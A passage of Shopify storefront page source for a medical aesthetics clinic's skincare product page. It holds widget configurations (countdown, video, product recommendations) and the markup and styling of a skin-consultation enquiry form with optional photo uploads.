35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="6622129946779";
window.rfHandle??="products/dmk-hydra-louffa-240ml";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 6622129946779;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012421+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst 